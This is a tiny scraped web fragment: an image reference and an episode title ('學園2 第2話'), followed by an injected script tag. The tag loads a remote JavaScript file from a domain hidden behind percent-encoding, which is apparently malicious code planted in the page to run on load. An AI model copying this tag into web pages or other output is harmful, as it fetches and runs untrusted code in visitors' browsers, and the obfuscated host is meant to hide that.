 學園2 第2話<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>